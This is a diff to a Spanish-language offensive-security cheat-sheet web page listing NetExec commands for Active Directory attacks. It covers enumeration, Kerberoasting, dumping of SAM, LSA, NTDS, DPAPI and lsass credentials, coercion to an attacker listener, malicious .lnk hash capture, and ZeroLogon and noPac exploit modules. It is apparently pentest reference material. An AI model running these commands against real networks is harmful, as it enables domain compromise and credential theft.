-
-         <div class="cmd-item">
+          <p class="cmd-desc"><strong>Password spraying</strong> — <code>--no-bruteforce</code> evita probar automaticamente multiples contraseñas de una lista si la primera autenticacion .</p>
+        </div>
+
+      </div>
+    </div>
+
+    <!-- POR SERVICIO -->
+    <div class="cs-group fade-in" id="servicios">
+      <h2 class="cs-group-title">Por Servicio</h2>
+
+      <!-- SMB -->
+      <p class="cs-sub"><span class="proto-tag proto-smb">SMB</span></p>
+      <div class="cmd-list">
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --groups --local-groups --loggedon-users --rid-brute --sessions --users --shares --pass-pol</div>
+          <p class="cmd-desc">All-in-one LDAP: grupos, sesiones activas, usuarios, shares y política de contraseñas en un solo comando.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -k --get-file &lt;target_file&gt; &lt;output_file&gt; --share &lt;sharename&gt;</div>
+          <p class="cmd-desc">Descargar un archivo de un share específico.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M spider_plus</div>
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M spider_plus -o READ_ONLY=false</div>
+          <p class="cmd-desc">Módulo <code>spider_plus</code> — enumerar y descargar archivos legibles de los shares.</p>
+        </div>
+
+      </div>
+
+      <!-- LDAP -->
+      <p class="cs-sub"><span class="proto-tag proto-ldap">LDAP</span></p>
+      <div class="cmd-list">
+
+        <div class="cmd-item">
           <div class="cmd-code">nxc ldap &lt;target&gt; -u '' -p '' --users</div>
           <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --users</div>
-          <p class="cmd-desc">Listar usuarios.</p>
-        </div>
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --bloodhound --dns-server ip --dns-tcp -c all</div>
-          <p class="cmd-desc">Extraer información de Active Directory en un formato BloodHound.</p>
+          <p class="cmd-desc">Enumeración de usuarios.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --trusted-for-delegation --password-not-required --admin-count --users --groups</div>
+          <p class="cmd-desc">All-in-one LDAP: delegación, cuentas sin password, Admin Count, usuarios y grupos.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --kerberoasting hash.txt</div>
+          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --asreproast hash.txt</div>
+          <p class="cmd-desc">Kerberoasting y ASREProasting</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --bloodhound --dns-server &lt;ip&gt; --dns-tcp -c all</div>
+          <p class="cmd-desc">Recopilar datos de AD en formato BloodHound.</p>
         </div>
 
         <div class="cmd-item">
           <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M ldap-checker</div>
-          <p class="cmd-desc">Comprobar el estado de seguridad de LDAP: LDAP Signing y LDAPS Channel Binding, esto con la finalidad de realizar ataques como LDAP Relay.</p>
-        </div>
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --kerberoasting hash.txt</div>
-          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username &gt; -p &lt;password&gt; --asreproast hash.txt</div>
-          <p class="cmd-desc">Kerberosting y ASREProast</p>
+          <p class="cmd-desc">Verificar estado de LDAP Signing y LDAPS Channel Binding para LDAP Relay.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M adcs</div>
+          <p class="cmd-desc">Enumeración de ADCS.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M maq</div>
+          <p class="cmd-desc">MachineAccountQuota — cantidad de cuentas de equipo que un usuario puede crear.</p>
         </div>
 
         <div class="cmd-item">
           <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M pre2k</div>
-          <p class="cmd-desc">Enumerar cuentas de computadora con la opcion "Assign this computer account as a pre-Windows 2000 computer".</p>
+          <p class="cmd-desc">Identificar cuentas pre-Windows 2000 e intentar obtener ticket TGT utilizando su contraseña.</p>
         </div>
 
         <div class="cmd-item">
           <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --find-delegation</div>
-          <p class="cmd-desc">Enumerar objetos que que pueden ser abusados para impersonar usuarios (Unconstrained Delegation, Constrained Delegation, Resource-Based Contrained Delegation).</p>
-        </div>
-
-      </div>
-    </div>
-
-        <!-- ENUMERACION MSSQL -->
-    <div class="cs-group fade-in" id="enumeraciónmssql">
-      <h2 class="cs-group-title">Enumeración (MSSQL)</h2>
-      <div class="cmd-list">
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc mssql &lt;target&gt; &lt;username&gt; -p &lt;password&gt; </div>
-          <p class="cmd-desc">Autenticación basica.</p>
-        </div>
-
-        <div class="cmd-item">
-          <div class="cmd-code">nxc mssql &lt;target&gt; &lt;username&gt; -p &lt;password&gt; -x command</div>
-          <p class="cmd-desc">Ejecutar comandos (xp_cmdshell).</p>
-        </div>
-      </div>
+          <p class="cmd-desc">Encontrar objetos con Unconstrained, Constrained o RBCD.</p>
+        </div>
+
+      </div>
+
+      <!-- MSSQL -->
+      <p class="cs-sub"><span class="proto-tag proto-mssql">MSSQL</span></p>
+      <div class="cmd-list">
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc mssql &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
+          <p class="cmd-desc">Autenticación básica en MSSQL.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc mssql &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -x &lt;command&gt;</div>
+          <p class="cmd-desc">Ejecutar comandos del sistema via <code>xp_cmdshell</code>.</p>
+        </div>
+
+      </div>
+
     </div>
 
     <!-- CREDENTIAL DUMPING -->
     <div class="cs-group fade-in" id="dumping">
-      <h2 class="cs-group-title">CREDENTIAL DUMPING</h2>
+      <h2 class="cs-group-title">Credential Dumping</h2>
+
+      <!-- Secrets Dump -->
+      <p class="cs-sub">LSA / SAM</p>
       <div class="callout">
-        <p>La base de datos <strong style="color:var(--text)">LSA</strong> (HKLM\LSA) y el proceso <strong style="color:var(--text)">SAM</strong> (HKLM\SAM) contienen usuarios junto a sus hashes.</p>
+        <p><strong>LSA</strong> (HKLM\LSA) y <strong>SAM</strong> (HKLM\SAM) contienen usuarios locales con sus hashes. Requiere privilegios de administrador.</p>
       </div>
       <div class="cmd-list">
         <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --lsa</div>
           <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --sam</div>
-          <p class="cmd-desc">Esto permite identificar si el usuario que agregamos tiene privilegios para poder realizar el dumping.</p>
-        </div>
-      </div>
-    </div>
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --sam --lsa --dpapi</div>
+          <p class="cmd-desc">Identificar si el usuario cuenta con privilegios necesarios para el Dumpeo.</p>
+        </div>
+      </div>
+
+      <!-- NTDS -->
+      <p class="cs-sub">NTDS.dit</p>
       <div class="callout">
-        <p><strong style="color:var(--text)">NTDS.dit</strong> es una base de datos que contiene toda la informacion del dominio.</p>
+        <p><strong>NTDS.dit</strong> es la base de datos del controlador de dominio — contiene todos los hashes del dominio. Requiere Domain Admin en un Domain Controller.</p>
       </div>
       <div class="cmd-list">
         <div class="cmd-item">
           <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --ntds</div>
-          <p class="cmd-desc">Esto permite identificar si el usuario que agregamos tiene privilegios para poder realizar el dumping.</p>
-        </div>
-      </div>
-
-    </div>
-
-
-      <footer>
+          <p class="cmd-desc">Identificar si el usuario cuenta con privilegios necesarios para el Dumpeo.</p>
+        </div>
+      </div>
+
+      <!-- DPAPI -->
+      <p class="cs-sub">DPAPI</p>
+      <div class="cmd-list">
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --dpapi</div>
+          <p class="cmd-desc">Dumpear secretos protegidos por DPAPI: credenciales de navegadores, certificados, etc.</p>
+        </div>
+      </div>
+
+      <!-- lsass -->
+      <p class="cs-sub">lsass</p>
+      <div class="cmd-list">
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M lsassy</div>
+          <p class="cmd-desc">Dump de lsass en memoria via módulo <code>lsassy</code> — obtiene credenciales en texto claro(solo si WDigest esta activo).</p>
+        </div>
+      </div>
+
+      <!-- gMSA -->
+      <p class="cs-sub">gMSA</p>
+      <div class="cmd-list">
+        <div class="cmd-item">
+          <div class="cmd-code">netexec ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --gmsa</div>
+          <p class="cmd-desc">Recuperar contraseñas de cuentas gMSA.</p>
+        </div>
+      </div>
+
+    </div>
+
+    <!-- VULNERABILIDADES -->
+    <div class="cs-group fade-in" id="vulns">
+      <h2 class="cs-group-title">Vulnerabilidades</h2>
+      <div class="cmd-list">
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M zerologon</div>
+          <p class="cmd-desc"><strong>ZeroLogon</strong> (CVE-2020-1472) — permite cambiar la contraseña del Domain Controller sin autenticación.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M petitpotam</div>
+          <p class="cmd-desc"><strong>PetitPotam</strong> — fuerza autenticación NTLM del DC hacia un listener controlado.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M nopac</div>
+          <p class="cmd-desc"><strong>noPac</strong> (CVE-2021-42278/42287) — escala de usuario de dominio a Domain Admin.</p>
+        </div>
+
+      </div>
+    </div>
+
+    <!-- MÓDULOS ÚTILES -->
+    <div class="cs-group fade-in" id="modulos">
+      <h2 class="cs-group-title">Módulos Útiles</h2>
+      <div class="cmd-list">
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M webdav</div>
+          <p class="cmd-desc"><strong>webdav</strong> — detecta si WebDAV está activo para relay via HTTP.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M veeam</div>
+          <p class="cmd-desc"><strong>veeam</strong> — extrae credenciales almacenadas en servidores de backup Veeam.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M slinky</div>
+          <p class="cmd-desc"><strong>slinky</strong> — crea archivos .lnk maliciosos en shares para capturar hashes NTLM.</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M coerce_plus -o LISTENER=&lt;ip-controlled&gt;</div>
+          <p class="cmd-desc"><strong>coerce_plus</strong> — fuerza autenticación NTLM del objetivo hacia el listener (múltiples métodos de coerción).</p>
+        </div>
+
+        <div class="cmd-item">
+          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M enum_av</div>
+          <p class="cmd-desc"><strong>enum_av</strong> — detecta antivirus y EDR instalados en el objetivo.</p>
+        </div>
+
+      </div>
+    </div>
+
+    <footer>
       <p>© 2025 zeta &nbsp;·&nbsp; Offensive Security</p>
     </footer>
 
@@ -239,5 +451,6 @@
 </div>
 
 <script src="main.js"></script>
+
 </body>
 </html>
